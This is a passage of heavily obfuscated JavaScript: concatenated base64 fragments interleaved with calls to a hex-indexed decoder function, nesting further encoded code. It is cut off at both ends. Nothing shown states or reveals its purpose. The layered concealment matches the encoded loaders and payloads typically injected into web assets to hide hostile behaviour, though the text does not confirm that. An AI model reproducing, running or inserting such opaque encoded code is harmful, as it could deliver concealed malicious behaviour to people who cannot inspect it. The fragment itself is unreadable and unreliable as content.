oMH'+'hjMSwnKCMwaScpK0ooMHgxYjAsJzlmOEU'+'nKStKKDB4NTk0LCcyNm5AJykrSigweDM1'+_0x2295657s(0x219)+'StKKDB4MTRiLCdLSUdxJykrSigweDNhNi'+_0x2295657s(0x2cf)+'KKDB4NGMwLCc5YnRiJykrSigweDQ5ZSwn'+'Jk9BUCcpK0ooMHgxNmIsJzZ0NjMnKStKK'+'DB4MTQwLCdRaUYmJykrSigweGZiLCdoI3'+'dwJykrSigweGU2LCducER6JykrSigweDR'+_0x2295657s(0x250)+_0x2295657s(0x28a)+'SwnUmVeeicpK0ooMHgxZDMsJzVYSmknKS'+'tKKDB4NWI0LCdzcW8lJykrSigweDMzMSw'+'nOWY4RScpK0ooMHg0ZGMsJ2gjd3AnKStK'+'KDB4MjEzLCc5YnRiJykrSigweGI4LCdkM'+'HFwJykrSigweDViZiwnMjJRaCcpK0ooMH'+'gxM2MsJ1hjTVcnKStKKDB4NGVjLCdHdmx'+'PJykrSigweDU0MiwnIV5BUycpK0ooMHg1'+_0x2295657s(0x1ff)+_0x2295657s(0x19a)+_0x2295657s(0x2ab))+('KStKKDB4NDRkLCclb1RyJykrSigweDNmN'+'SwnbnpqXicpK0ooMHhjNiwncDE0IScpK0'+'ooMHg0MGQsJ3diblUnKStKKDB4Mzg4LCd'+'oI3dwJykrSigweDFkYiwnRGlvMCcpK0oo'+'MHgzMDUsJ0RpbzAnKStKKDB4MWJiLCdtM'+'klYJykrSigweDViOCwnRXBpQCcpK0ooMH'+'gxMzUsJzg5U0AnKStKKDB4MTU4LCdeJXB'+'vJykrSigweDFiOCwnRHZqUycpK0ooMHg1'+'MDksJzI2bkAnKStKKDB4YTgsJzI2bkAnK'+_0x2295657s(0x2e6)+'wnVlVicCcpK0ooMHgyYTIsJygjMGknKSt'+'KKDB4ZTksJ2NxeF4nKStKKDB4NWNkLCdY'+_0x2295657s(0x1f7)+'HgyMjIsJzdPbCYnKStKKDB4NWFkLCcjcm'+'VpJykrSigweDE1MCwnOWY4RScpK0ooMHg'+'0YzMsJzAlZVEnKStKKDB4YmYsJ2V1dCYn'+'KStKKDB4MmM0LCdldXQmJykrSigweDFhZ'+'CwnMjJRaCcpK0ooMHgzOTEsJ14lcG8nKS'+'soSigweDM1OCwnMyozWScpK0ooMHgzMTU'+'sJ3NxbyUnKStKKDB4Mjc0LCclb1RyJykr'+_0x2295657s(0x242)+'zAlZVEnKStKKDB4MWM1LCdjcXheJykrSi'+'gweDRmMSwnKCMwaScpK0ooMHgzMGUsJzd'+'PbCYnKStKKDB4YjYsJ3AxNCEnKStKKDB4'+_0x2295657s(0x21f)+'ykrSigweDM5MCwnMjZuQCcpK0ooMHgzNW'+'YsJyZPQVAnKStKKDB4YjQsJyFeQVMnKSt'+_0x2295657s(0x1ab)+'ODlTQCcpK0ooMHgyZGUsJyNyZWknKStKK'+'DB4ZjgsJzlidGInKStKKDB4NTBmLCcoIz'+'BpJykrSigw')+(_0x2295657s(0x239)+'FonKStKKDB4MjVkLCdeZ3ZjJykrSigweD'+_0x2295657s(0x2d1)+'nKStKKDB4MmFkLCducER6JykrSigweDU3'+_0x2295657s(0x1b4)+'StKKDB4NWNhLCdLSUdxJykrSigweDI3Zi'+'wnQGs1KicpK0ooMHgyZGQsJzI2bkAnKSt'+'KKDB4MzZmLCdzcW8lJykrSigweDQ1Yywn'+'Jk9BUCcpK0ooMHhkMywnYUEkWicpK0ooM'+_0x2295657s(0x321)+'RDJykrSigweDUxMSwnd2JuVScpK0ooMHg'+'xYzksJ0UlKEknKStKKDB4MjRjLCdYY01X'+'JykrSigweDFiNywnXmd2YycpK0ooMHgyY'+'TksJyNyZWknKStKKDB4M2QyLCcwJWVRJy'+'krSigweDNiNywnXiVwbycpK0ooMHg0NzA'+'sJzMqM1knKStKKDB4NWM5LCdoI3dwJykr'+'SigweDJhNywnXmd2YycpK0ooMHg1YTMsJ'+'zdPbCYnKStKKDB4MzI5LCd3Ym5VJykrSi'+'gweDEyNCwnMjZuQCcpK0ooMHg1YjAsJ0E'+'4UDUnKStKKDB4NGI1LCdhQSRaJykrSigw'+'eDNiNSwnaCN3cCcpK0ooMHg0ODMsJ1VjT'+'DQnKStKKDB4MTBhLCcoIzBpJykrSigweD'+'QzNywnQ1FWJicpK0ooMHg0NTIsJ3d3IU0'+'nKStKKDB4NDI5LCc5YnRiJykrSigweDE5'+'NiwnODlTQCcpK0ooMHgyNmUsJ25wRHonK'+'StKKDB4NDE4LCdETk8lJykrSigweDVhYi'+_0x2295657s(0x1b9)+'KKDB4MTM0LCdjcXheJykrSigweGM0LCdX'+'RSRDJykrSigweDIwOSwnKCMwaScpK0ooM'+'HgyNDEsJ2gjd3AnKStKKDB4MTNiLCdwMT'+_0x2295657s(0x20d))+('eDJjMywnXiVwbycpK0ooMHg0MjEsJzMqM'+'1knKStKKDB4MTgwLCd1aVpGJykrSigweD'+'ExYiwnZXV0JicpK0ooMHg0ZGQsJ0E4UDU'+'nKStKKDB4MWVjLCcmT0FQJykrSigweDRh'+_0x2295657s(0x16c)+_0x2295657s(0x1f3)+'d3dyFNJykrSigweDJjNSwnd2JuVScpK0o'+'oMHgzOWEsJ0ROTyUnKStKKDB4MTA5LCds'+'NlhRJykrSigweDUyZSwnXiVwbycpK0ooM'+'Hg1MzMsJ0RpbzAnKStKKDB4NDhmLCcyMl'+'FoJykrSigweDNkMSwncDE0IScpK0ooMHg'+'zZWIsJ2QwcXAnKStKKDB4ZmYsJ0d2bE8n'+'KStKKDB4M2EzLCcwJWVRJykrSigweDNjM'+'SwnNnQ2MycpK0ooMHg0NWEsJ3NxbyUnKS'+'tKKDB4Mjg3LCdLSUdxJykrSigweDUxZSw'+_0x2295657s(0x2dc)+'KDB4NTU3LCclb1RyJykrSigweDQ1OCwnR'+_0x2295657s(0x280)+'B4Mzk0LCdoI3dwJykrSigweDRkMSwnRGl'+'vMCcpK0ooMHgzZmYsJ0BrNSonKStKKDB4'+'MzZkLCd3Ym5VJykrSigweGIwLCcjcmVpJ'+'ykrSigweDRlMywnd2JuVScpK0ooMHgxMW'+_0x2295657s(0x243)+'rSigweDJhYiwnJW9UcicpK0ooMHgxMWUs'+'J0VwaUAnKStKKDB4NDZiLCc5YnRiJykrS'+'igweDIxYywnUWlGJicpK0ooMHgyY2YsJ0'+'RxTUQnKStKKDB4M2IzLCchXkFTJykrSig'+'weDRmYywnJkBrYScpK0ooMHgxNjYsJ3di'+'blUnKStKKDB4M2E4LCcmT0FQJykrSigwe'+'DIzYiwnJk9BUCcpK0ooMHgxNTYsJ2NxeF'+'4nKStKKDB4')+(_0x2295657s(0x28f)+'icpK0ooMHgxOWMsJ0VwaUAnKStKKDB4Mj'+_0x2295657s(0x2b6)+_0x2295657s(0x20c)+_0x2295657s(0x162)+'0ooMHgzM2YsJ0RxTUQnKStKKDB4NTY1LC'+'cwJWVRJykrSigweDRkMywnS0lHcScpK0o'+'oMHgzMzcsJ3d3IU0nKStKKDB4NDRjLCdX'+_0x2295657s(0x1d2)+'Hg0YmUsJ15ndmMnKStKKDB4MmI0LCdFcG'+'lAJykrSigweDEyOCwnXmd2YycpK0ooMHg'+'0NzEsJzAlZVEnKStKKDB4NThjLCdwMTQh'+'JykrSigweDNmOSwnJW9UcicpK0ooMHg1M'+'DQsJ1VjTDQnKStKKDB4MmQ5LCdRaUYmJy'+'krSigweDI3YiwnRE5PJScpK0ooMHg0N2Y'+'sJ2V1dCYnKStKKDB4MmU1LCd1aVpGJykr'+_0x2295657s(0x1e5)+'UEkWicpK0ooMHg0ZWEsJzlmOEUnKStKKD'+'B4MTQ5LCdeZ3ZjJykrSigweGUxLCdBOFA'+'1JykrSigweGNkLCdLSUdxJykrSigweDE2'+'ZiwnIV5BUycpK0ooMHg0NTQsJyZPQVAnK'+'StKKDB4MTI3LCchXkFTJykrSigweDQ4ZS'+_0x2295657s(0x190)+'KKDB4MTgzLCdWVWJwJykrSigweDU4Niwn'+_0x2295657s(0x230)+'DB4Mzk2LCdjcXheJykrSigweDI3MCwnN0'+_0x2295657s(0x2f7)+_0x2295657s(0x2da)+_0x2295657s(0x2a6)+'WQ1LCdAazUqJykrSigweDI3MiwnMCVlUS'+'cpK0ooMHgz')+('ZjIsJzMqM1knKStKKDB4NTZkLCdDUVYmJ'+'ykrSigweDIxMCwnUmVeeicpK0ooMHg0YT'+'ksJyFeQVMnKStKKDB4MzRmLCdeZ3ZjJyk'+'rSigweDMwYiwnQThQNScpK0ooMHgxMWEs'+'JygjMGknKStKKDB4MmQzLCdLSUdxJykrS'+'igweDU1ZSwnMjZuQCcpK0ooMHgyNWYsJz'+'dPbCYnKStKKDB4MjMyLCdeZ3ZjJykrSig'+'weDQ5OSwnIV5BUycpK0ooMHg1MGMsJ2Qw'+'cXAnKStKKDB4MjE4LCc3T2wmJykrSigwe'+'DI5ZSwnV0UkQycpK0ooMHgzYWEsJ3Nxby'+'UnKStKKDB4NTA2LCcjcmVpJykrSigweDQ'+'yYywnJk9BUCcpK0ooMHg0NmMsJ20ySVgn'+'KStKKDB4NGViLCdHdmxPJykrSigweDNjN'+_0x2295657s(0x248)+'tKKDB4MzBmLCcwJWVRJykrSigweDQ0Yiw'+'nbTJJWCcpK0ooMHg0MDksJyVvVHInKStK'+'KDB4MzkzLCc3T2wmJykrSigweDNiYywnc'+_0x2295657s(0x292)+_0x2295657s(0x246)+'zWScpK0ooMHgxM2YsJ1dFJEMnKStKKDB4'+'ZmMsJyFeQVMnKStKKDB4MTg0LCdtMklYJ'+_0x2295657s(0x18d)+_0x2295657s(0x2d2)+'rSigweDU4ZSwnJk9BUCcpK0ooMHhmZSwn'+'JW9UcicpK0ooMHgzYWYsJ0E4UDUnKStKK'+'DB4MTBkLCdeZ3ZjJykpKyhKKDB4MTU5LC'+'cjcmVpJykrSigweDRiOSwnXiVwbycpK0o'+_0x2295657s(0x23d)+'OFA1JykrSigweDMxYiwnZDBxcCcpK0ooM'+'HgxYmYsJ1ZVYnAnKStKKDB4NGE2LCdLSU'+'dxJykrSigw')+('eDU0NiwnRHFNRCcpK0ooMHg0OWIsJ14lc'+_0x2295657s(0x25b)+'UwYSwnd3chTScpK0ooMHg0ZWQsJ0tJR3E'+'nKStKKDB4NTU0LCcjcmVpJykrSigweDEy'+_0x2295657s(0x24d)+_0x2295657s(0x206)+'wnQ1FWJicpK0ooMHhhNiwnbnBEeicpK0o'+_0x2295657s(0x285)+'bE8nKStKKDB4NTYxLCdldXQmJykrSigwe'+_0x2295657s(0x1aa)+'AnKStKKDB4MWZiLCc2dDYzJykrSigweDN'+_0x2295657s(0x188)+'KStKKDB4MmRjLCducER6JykrSigweDJkZ'+'iwnbDZYUScpK0ooMHgxMjMsJ0RxTUQnKS'+_0x2295657s(0x262)+'ldXQmJykrSigweDFmNywnRSUoSScpK0oo'+'MHgzNGUsJzAlZVEnKStKKDB4NTU5LCdBO'+_0x2295657s(0x2af)+'gzZDksJ1JlXnonKStKKDB4NDJkLCcjcmV'+_0x2295657s(0x307)+'MGQsJ0E4UDUnKStKKDB4NDA4LCdeJXBvJ'+'ykrSigweDFiYywnOWY4RScpK0ooMHhhNC'+_0x2295657s(0x1d4)+_0x2295657s(0x1c9)+'MjJRaCcpK0ooMHgyM2YsJzIyUWgnKStKK'+'DB4NDQyLCdLSUdxJykrSigweDE5YSwnIV'+'5BUycpK0ooMHgzMzYsJ3NxbyUnKStKKDB'+'4MTUxLCdVY0w0JykrSigweDMwOSwnXiVw'+'bycpK0ooMHgyMzQsJ2NxeF4nKStKKDB4N'+'DNlLCdVY0w0JykrSigweDNiOCwnQThQNS'+'cpK0ooMHhj')+('YywnN09sJicpK0ooMHhlZCwnOWJ0YicpK'+_0x2295657s(0x1c4)+'lmOEUnKStKKDB4NTk2LCdBOFA1JykrSig'+'weDI4MiwnWGNNVycpK0ooMHgyYTMsJ1Fp'+'RiYnKStKKDB4NTRkLCdLSUdxJykrSigwe'+'DFkNywnJkBrYScpK0ooMHg0MDMsJyZPQV'+'AnKStKKDB4OWUsJzlidGInKStKKDB4NTk'+_0x2295657s(0x279)+'K0ooMHgxZTcsJzMqM1knKStKKDB4MzU0L'+_0x2295657s(0x1ad)+'ooMHgxN2QsJ2FBJFonKStKKDB4NGU3LCd'+_0x2295657s(0x22e)+'MHgyZjgsJ14lcG8nKStKKDB4MzE2LCdeJ'+'XBvJykrSigweDNjYywnQ1FWJicpK0ooMH'+'g0YTIsJ0tJR3EnKStKKDB4MTgyLCc5Zjh'+'FJykrSigweDI5MiwnUmVeeicpK0ooMHgz'+_0x2295657s(0x1fe)+'ykrSigweDQ4MSwnVWNMNCcpK0ooMHgzYT'+'AsJ1VjTDQnKStKKDB4MjYzLCc3T2wmJyk'+'rSigweDEyNiwnMjZuQCcpK0ooMHgzNDUs'+'J3d3IU0nKStKKDB4MmY2LCclTlgmJykrS'+_0x2295657s(0x233)+'NyZWknKStKKDB4MWJhLCcyMlFoJykrSig'+_0x2295657s(0x316)+'cXAnKStKKDB4MzU5LCdhQSRaJykrSigwe'+_0x2295657s(0x32a)+'AnKStKKDB4NTNhLCdDUVYmJykrSigweDE'+_0x2295657s(0x1da)+'KStKKDB4MzJlLCduempeJykrSigweDM2M'+'iwnRXBpQCcpK0ooMHgyMTksJzdPbCYnKS'+'tKKDB4NTFi')+('LCdjcXheJykrSigweDM2NiwnaCN3cCcpK'+'0ooMHgyYTQsJzAlZVEnKStKKDB4NTQ3LC'+'dBOFA1JykrSigweGQ4LCd3Ym5VJykrSig'+'weDRkNCwnRXBpQCcpK0ooMHgxMDQsJzg5'+_0x2295657s(0x200)+'DJlOCwnWGNNVycpK0ooMHgyYzcsJzIyUW'+'gnKStKKDB4MzQ0LCczKjNZJykrSigweDQ'+_0x2295657s(0x2fe)+'KStKKDB4MTEyLCc4OVNAJykrSigweDU2Y'+_0x2295657s(0x1f4)+'ooMHg0YjIsJ3NxbyUnKStKKDB4Mjk5LCc'+'mT0FQJykrSigweDUzOSwnUWlGJicpK0oo'+'MHg0YmMsJ1JlXnonKStKKDB4NTllLCcoI'+_0x2295657s(0x2f6)+_0x2295657s(0x29b)+'nKStKKDB4MmVhLCdEaW8wJykrSigweDUx'+_0x2295657s(0x160)+'StKKDB4MjVjLCduempeJykrSigweDUxYy'+'wnQThQNScpK0ooMHg1NDAsJzlmOEUnKSt'+'KKDB4NWMzLCdWVWJwJykrSigweDNkYiwn'+'MjJRaCcpK0ooMHg1YmIsJ3diblUnKStKK'+'DB4YjcsJ0ROTyUnKStKKDB4NGQ1LCdETk'+_0x2295657s(0x2cd)+'yMDQsJ15ndmMnKStKKDB4ZTQsJ0VwaUAn'+'KStKKDB4M2U2LCc4OVNAJykrSigweDNhN'+'CwnOWJ0YicpK0ooMHgxYjksJzVYSmknKS'+'tKKDB4MWE3LCdRaUYmJykrSigweDFmZSw'+_0x2295657s(0x23e)+'KDB4MWU1LCdFcGlAJykrSigweDRmMCwnM'+'jJRaCcpK0ooMHgxOTQsJ2w2WFEnKStKKD'+'B4MjY0LCdD')+(_0x2295657s(0x236)+'Hg1OWQsJ3AxNCEnKStKKDB4MmI5LCclb1'+'RyJykrSigweDIwNiwnbTJJWCcpK0ooMHg'+'0OTIsJzVYSmknKStKKDB4MmE2LCd3Ym5V'+'JykrSigweDViNSwnVlVicCcpK0ooMHg0M'+_0x2295657s(0x291)+'krSigweDUzOCwnVlVicCcpK0ooMHgyNTE'+_0x2295657s(0x2c2)+'SigweDUyMCwnR3ZsTycpK0ooMHgzZDQsJ'+'zdPbCYnKStKKDB4MWY5LCclb1RyJykrSi'+_0x2295657s(0x215)+'lcG8nKStKKDB4YTMsJyFeQVMnKStKKDB4'+'Mjc5LCclTlgmJykrSigweDE5ZCwncDE0I'+_0x2295657s(0x30f)+'B4NTliLCdEaW8wJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHErczt9LGNbSigweDU0'+'MSwnVlVicCcpXT1mdW5jdGlvbihxLHMpe'+_0x2295657s(0x2a5)+'5wRHonKV09SigweDRhYywnRGlvMCcpKyd'+'zLycsY1tKKDB4MzdkLCdjcXheJyldPUoo'+'MHg1MTMsJ1FpRiYnKStKKDB4M2I5LCcyN'+_0x2295657s(0x2e8)+_0x2295657s(0x1de)+'wJykrSigweDk0LCcmQGthJykrSigweDVh'+_0x2295657s(0x163)+'StKKDB4MmJjLCdeZ3ZjJykrSigweDI0Ny'+'wnOWJ0YicpK0ooMHg1ODMsJ1dFJEMnKSt'+'KKDB4MjRiLCdYY01XJykrSigweDQ4Nywn'+_0x2295657s(0x2db)+'DB4Mzg0LCdDUVYmJykrSigweDI5NywnMj'+'ZuQCcpK0oo')+('MHgzNDksJ0E4UDUnKStKKDB4NDFjLCd1a'+_0x2295657s(0x1fb)+'gzYzgsJzg5U0AnKStKKDB4Mzk5LCdRaUY'+_0x2295657s(0x18b)+'LCdkMHFwJykrSigweDU0ZiwnRSUoSScpK'+'0ooMHgyODAsJ0NRViYnKStKKDB4ZWMsJ2'+'0ySVgnKStKKDB4MjU3LCcyMlFoJykrSig'+_0x2295657s(0x21d)+'UScpK0ooMHg0YWUsJyFeQVMnKStKKDB4N'+_0x2295657s(0x270)+'cpK0ooMHg1MWYsJzI2bkAnKStKKDB4M2I'+_0x2295657s(0x327)+_0x2295657s(0x322)+_0x2295657s(0x259)+_0x2295657s(0x274)+_0x2295657s(0x252)+'MHg0NWQsJ2V1dCYnKStKKDB4MzEyLCdeJ'+_0x2295657s(0x18e)+'gyZDIsJ3diblUnKStKKDB4MzgxLCdDUVY'+'mJykrSigweDNlOCwnJk9BUCcpK0ooMHg0'+'N2MsJ25wRHonKStKKDB4MWE2LCc1WEppJ'+_0x2295657s(0x278)+_0x2295657s(0x1eb)+'rSigweDU5NywnbnBEeicpK0ooMHg1YjYs'+'J0RxTUQnKStKKDB4MWVlLCdLSUdxJykrS'+'igweDNhMSwnRHFNRCcpK0ooMHgyN2EsJ1'+'4lcG8nKStKKDB4MmVlLCdVY0w0JykrSig'+'weDNiMiwnQ1FWJicpK0ooMHgyMGMsJyVv'+'VHInKStKKDB4NTVhLCdzcW8lJykrSigwe'+'DVkMSwncDE0IScpK0ooMHgyNjIsJzIyUW'+'gnKStKKDB4')+('MjQ4LCcjcmVpJykrSigweDM1MywnbnpqX'+'icpK0ooMHg0MTIsJ0VwaUAnKStKKDB4MT'+'g2LCdDUVYmJykrSigweDQ2OSwnJU5YJic'+'pK0ooMHg0NTcsJzVYSmknKStKKDB4Mjlm'+_0x2295657s(0x1ac)+'0ooMHg0YTUsJyVvVHInKStKKDB4M2JmLC'+'czKjNZJykrSigweDM3YSwnQGs1KicpK0o'+'oMHg1OWMsJ2V1dCYnKStKKDB4NDdkLCch'+'XkFTJykrSigweDMzOCwnUmVeeicpK0ooM'+'Hg0MWUsJ2FBJFonKStKKDB4MThlLCclb1'+'RyJykrSigweDE3MiwndWlaRicpK0ooMHg'+'0NDcsJ0BrNSonKStKKDB4MmNiLCdSZV56'+'JykrSigweDJjMSwnbDZYUScpK0ooMHgzO'+'GIsJzIyUWgnKStKKDB4MWU0LCdETk8lJy'+_0x2295657s(0x315)+'sJ0RxTUQnKStKKDB4YWQsJ1dFJEMnKStK'+'KDB4MzgyLCc1WEppJykrSigweDM1MCwnY'+'UEkWicpK0ooMHgxNTUsJ2V1dCYnKStKKD'+'B4M2VjLCdXRSRDJykrSigweGVlLCdHdmx'+'PJykrSigweDU0NSwnI3JlaScpK0ooMHgx'+'MWYsJ2QwcXAnKStKKDB4MjI0LCdsNlhRJ'+'ykrSigweDIyMSwnMjJRaCcpK0ooMHgxYT'+'MsJyZAa2EnKStKKDB4MmI2LCdldXQmJyk'+_0x2295657s(0x214)+'Y3F4XicpK0ooMHg0M2YsJzlidGInKStKK'+_0x2295657s(0x308)+'pqXicpK0ooMHg1NTMsJ1dFJEMnKStKKDB'+'4MjQ5LCdjcXheJykrSigweDNmNiwnODlT'+'QCcpK0ooMHgzZDMsJzAlZVEnKStKKDB4M'+'TUzLCc3T2wmJykrSigweDVjNSwnMjZuQC'+'cpK0ooMHg0')+('MjAsJzlmOEUnKStKKDB4MzQ2LCdBOFA1J'+_0x2295657s(0x210)+'IsJyZAa2EnKStKKDB4MzAzLCdhQSRaJyk'+'rSigweDEzZSwnMjZuQCcpK0ooMHg0ZWYs'+'J0tJR3EnKStKKDB4NGZmLCdHdmxPJykrS'+'igweDNkZCwnR3ZsTycpK0ooMHgxNmMsJ3'+'diblUnKStKKDB4MzA4LCducER6JykrSig'+'weDQ4ZCwnXmd2YycpK0ooMHgyMzYsJ2FB'+'JFonKStKKDB4MWYxLCd3Ym5VJykrSigwe'+'DMwNiwnNnQ2MycpK0ooMHgzZmEsJzlidG'+'InKStKKDB4MzczLCdSZV56JykrSigweDR'+_0x2295657s(0x2bd)+'KStKKDB4Mzg2LCdoI3dwJykrSigweDQ3O'+'Cwnc3FvJScpK0ooMHgyYTgsJ3AxNCEnKS'+'tKKDB4MmJlLCc4OVNAJykrSigweDNjMCw'+'nIV5BUycpK0ooMHgyZjMsJ2FBJFonKStK'+'KDB4MzUyLCdAazUqJykrSigweDEzYSwnN'+_0x2295657s(0x1ae)+'B4MWUwLCdtMklYJykrSigweDQ5MSwnNnQ'+'2MycpK0ooMHgxZDIsJ2gjd3AnKStKKDB4'+'MTMxLCc3T2wmJykrSigweDVhMCwndWlaR'+_0x2295657s(0x293)+'hiLCc5ZjhFJykrSigweDQ4OSwnaCN3cCc'+_0x2295657s(0x260)+'LCdkMHFwJykrSigweDE2MSwnQGs1KicpK'+'0ooMHgxNGQsJ2FBJFonKStKKDB4MmY3LC'+'dwMTQhJykrSigweDFmMiwnbTJJWCcpK0o'+'oMHgzZWUsJyVvVHInKStKKDB4YzUsJzg5'+_0x2295657s(0x25c)+'DQ3NCwnXmd2YycpK0ooMHgzNjMsJ256al'+_0x2295657s(0x31b))+('MTA3LCcmQGthJykrSigweDRhNywnY3F4X'+'icpK0ooMHg0MTcsJ2V1dCYnKStKKDB4Mz'+'gzLCdEaW8wJykrSigweDU0Mywnd3chTSc'+'pK0ooMHgxZTIsJ0tJR3EnKStKKDB4OWMs'+'J3NxbyUnKStKKDB4MjQ2LCcoIzBpJykrS'+'igweDFkOSwnXiVwbycpK0ooMHgxMzksJ0'+'UlKEknKStKKDB4NTA3LCdBOFA1JykrSig'+_0x2295657s(0x1c6)+'UycpK0ooMHg1ODUsJ2FBJFonKStKKDB4M'+'WI2LCcoIzBpJykrSigweDQ0NSwnd2JuVS'+'cpK0ooMHhjZiwnRHZqUycpK0ooMHg0Yjg'+'sJyNyZWknKStKKDB4MTJjLCdjcXheJykr'+_0x2295657s(0x2bc)+'0NRViYnKStKKDB4NDExLCdzcW8lJykrSi'+'gweGUzLCcyMlFoJykrSigweDQzOSwnZDB'+'xcCcpK0ooMHgxYTAsJ1VjTDQnKStKKDB4'+_0x2295657s(0x27c)+_0x2295657s(0x1a5)+'Y0LCdzcW8lJykrSigweDEwMywnd2JuVSc'+_0x2295657s(0x15e)+'LCdRaUYmJykrSigweDFiMSwnWGNNVycpK'+'0ooMHg0ZjYsJ0E4UDUnKStKKDB4NWJhLC'+'duempeJykrSigweDNhYywnOWY4RScpK0o'+'oMHgzOWQsJzIyUWgnKStKKDB4NGIwLCdu'+_0x2295657s(0x222)+'HhiMiwnQThQNScpK0ooMHgyOGUsJ2w2WF'+_0x2295657s(0x24b)+'zMiwnJU5YJicpKyhKKDB4NGNlLCd3dyFN'+'JykrSigweDNlNywnbnBEeicpK0ooMHg1N'+'mIsJ14lcG8nKStKKDB4NTRiLCdRaUYmJy'+'krSigweDNm')+('MywnMyozWScpK0ooMHg1NmMsJ0RxTUQnK'+'StKKDB4MWE0LCdEdmpTJykrSigweDU4Ny'+_0x2295657s(0x2a2)+_0x2295657s(0x25d)+'dmpTJykrSigweDMyMCwnJkBrYScpK0ooM'+_0x2295657s(0x199)+'8lJykrSigweDVjNiwnNVhKaScpK0ooMHg'+'xNzQsJ0tJR3EnKStKKDB4MTRjLCdYY01X'+'JykrSigweGYxLCc4OVNAJykrSigweDEyY'+'SwncDE0IScpK0ooMHgyYWMsJ2NxeF4nKS'+'tKKDB4NThiLCdYY01XJykrSigweDIwMyw'+'nRHZqUycpK0ooMHg0Y2YsJzIyUWgnKStK'+_0x2295657s(0x2f9)+'U5YJicpK0ooMHg0NTAsJ0UlKEknKStKKD'+'B4MTAxLCdldXQmJykrSigweDJlYywnIV5'+'BUycpK0ooMHgzNWEsJyVOWCYnKStKKDB4'+'MzExLCdjcXheJykrSigweDE0MSwnXiVwb'+'ycpK0ooMHgyYzksJ2gjd3AnKStKKDB4Mz'+_0x2295657s(0x2e7)+'pK0ooMHg0OTMsJ25wRHonKStKKDB4NGFm'+'LCchXkFTJykrSigweDFiMywnNVhKaScpK'+'0ooMHgyNzcsJ1dFJEMnKStKKDB4NGQ4LC'+'dFcGlAJykrSigweDQzMywnR3ZsTycpK0o'+'oMHgzOGYsJ1VjTDQnKStKKDB4MzJmLCcm'+'T0FQJykrSigweGJkLCd1aVpGJykrSigwe'+'DFhOSwnXiVwbycpK0ooMHg1NTgsJ2V1dC'+'YnKStKKDB4NDk0LCdBOFA1JykrSigweDI'+'2ZiwnQ1FWJicpK0ooMHgyZDcsJ0d2bE8n'+_0x2295657s(0x23f)+_0x2295657s(0x170)+_0x2295657s(0x268))+('LCc1WEppJykrSigweDQwZSwnKCMwaScpK'+'0ooMHgxMGUsJ0ROTyUnKStKKDB4MThmLC'+_0x2295657s(0x22a)+_0x2295657s(0x1e6)+'MlFoJykrSigweDJmZiwnR3ZsTycpK0ooM'+'HgxZGMsJzg5U0AnKStKKDB4MjBmLCcyNm'+_0x2295657s(0x2de)+'zODAsJ0ROTyUnKStKKDB4NTFhLCdSZV56'+'JykrSigweDRiNCwnVlVicCcpK0ooMHg0N'+'DYsJ2NxeF4nKStKKDB4NDg1LCdVY0w0Jy'+'krSigweDE0MiwnXmd2YycpK0ooMHg1NzQ'+'sJzVYSmknKStKKDB4NDc1LCdXRSRDJykr'+'SigweDFjYywnOWJ0YicpK0ooMHgzZjEsJ'+_0x2295657s(0x31c)+'gweDJiNSwnY3F4XicpK0ooMHg0ZGUsJyF'+'eQVMnKStKKDB4NTJiLCdwMTQhJykrSigw'+'eDI4ZiwnXiVwbycpK0ooMHg0OGMsJ1hjT'+'VcnKStKKDB4OTgsJ2NxeF4nKStKKDB4Mj'+_0x2295657s(0x166)+'pK0ooMHg1MjUsJzIyUWgnKStKKDB4MTcx'+'LCcjcmVpJykrSigweDE3OCwnN09sJicpK'+'0ooMHg1NjksJ3d3IU0nKStKKDB4NTM2LC'+_0x2295657s(0x244)+'oMHgxZjYsJ3VpWkYnKStKKDB4NDAxLCcm'+'QGthJykrSigweDI1NCwnbDZYUScpK0ooM'+'HgxMGYsJ3diblUnKStKKDB4NTI2LCcyMl'+'FoJykrSigweDI1NSwnRXBpQCcpK0ooMHg'+'0OWYsJzg5U0AnKStKKDB4MTE2LCcmT0FQ'+'JykrSigweDNmMCwnY3F4XicpK0ooMHgyN'+'zEsJ0UlKEknKStKKDB4ZGUsJ0RpbzAnKS'+_0x2295657s(0x207))+('LCduempeJykrSigweGMyLCdETk8lJykrS'+'igweGY5LCcwJWVRJykrSigweDRlMiwnV0'+'UkQycpK0ooMHgzM2QsJ0RpbzAnKStKKDB'+'4NDM1LCdtMklYJykrSigweDNlZCwnMCVl'+_0x2295657s(0x28b)+_0x2295657s(0x2d0)+'cpK0ooMHg1OWEsJ0NRViYnKStKKDB4NWE'+'1LCdFcGlAJykrSigweDRjMSwnI3JlaScp'+'K0ooMHgxOGMsJ1hjTVcnKStKKDB4MzBjL'+'CcwJWVRJykrSigweDI1MiwnVWNMNCcpK0'+'ooMHgyZDEsJ3AxNCEnKStKKDB4MTdhLCd'+'ucER6JykrSigweGJiLCdsNlhRJykrSigw'+'eDU4MiwnYUEkWicpK0ooMHhmMywnMCVlU'+'ScpK0ooMHg1MDIsJyZPQVAnKStKKDB4MW'+'ZhLCdkMHFwJykrSigweDIzNywnd3chTSc'+'pK0ooMHgxOWYsJzlidGInKStKKDB4Mzdj'+'LCc2dDYzJykrSigweGJhLCdeJXBvJykrS'+_0x2295657s(0x1a1)+'VwaUAnKStKKDB4MWEyLCdFJShJJykrSig'+'weDE2ZCwnd2JuVScpK0ooMHg0ZjksJ0RO'+_0x2295657s(0x197)+'DQyOCwnIV5BUycpK0ooMHgzNTUsJ0E4UD'+'UnKStKKDB4NWE3LCdFcGlAJykrSigweDF'+_0x2295657s(0x189)+'KStKKDB4MjFlLCdXRSRDJykrSigweDNkO'+_0x2295657s(0x2b7)+_0x2295657s(0x2d6)+'nWGNNVycpK0ooMHg0NzIsJzdPbCYnKStK'+'KDB4MmIwLCdXRSRDJykrSigweDJiOCwnb'+'nBEeicpK0ooMHgyZWQsJyFeQVMnKStKKD'+_0x2295657s(0x2ac))+('QSRaJykrSigweDIyYSwnJW9UcicpK0ooM'+'HgzNDgsJyZAa2EnKStKKDB4MmU0LCclb1'+'RyJykrSigweDJjYSwnQ1FWJicpK0ooMHg'+'xZDgsJ3VpWkYnKStKKDB4Mzk3LCdFJShJ'+'JykrSigweDUwNSwnXiVwbycpK0ooMHhkY'+'SwnY3F4XicpK0ooMHgyZDgsJ0d2bE8nKS'+'tKKDB4NDY2LCdLSUdxJykrSigweDExMCw'+_0x2295657s(0x212)+'KDB4MjRmLCcyMlFoJykrSigweDMzNSwnR'+'SUoSScpK0ooMHg0MjQsJzI2bkAnKStKKD'+'B4MjExLCdwMTQhJykrSigweDJlYiwnJU5'+_0x2295657s(0x1b6)+_0x2295657s(0x1e4)+'icpK